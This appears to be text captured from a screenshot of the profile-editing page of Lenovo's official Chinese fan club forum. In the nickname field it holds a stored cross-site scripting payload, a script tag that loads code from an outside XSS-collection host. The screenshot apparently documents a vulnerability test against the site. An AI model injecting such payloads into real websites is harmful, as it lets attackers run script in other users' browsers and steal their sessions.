 ideaclub.lenovo.com.cn/forum/home.php?mod=spacecp&ac=profile&op=accountchange
lenovo FOR THOSE WHO DO.
想+
本色共想 智趣相+
联想官方粉丝俱乐部
mes74
退出
首页 社区 积分商城 活动大厅 联想idea精英汇 开发者大赛
个人资料
“想+”联想官方粉丝俱乐部 -- 个人资料
个人动态 我的资料 我的积分 我的好友 我的话题 我的勋章 我的兑换 社区密码
设置昵称 社区独立密码
使用 联想通行证 LenovoID 注册的新用户享有 1 次修改账号信息(用户名,邮箱地址)的机会
您可以修改下面的信息
新的昵称 (社区对外显示的用户昵称)
mes<script src="http://xss.paxmac.org/rY42CZ?1423
新的邮箱 (请填写,请确认该邮箱可以接收到信息 )
james@126.com
确认修改
mes7
编辑头像
更新资料
已有 0 人来访过
积分: 0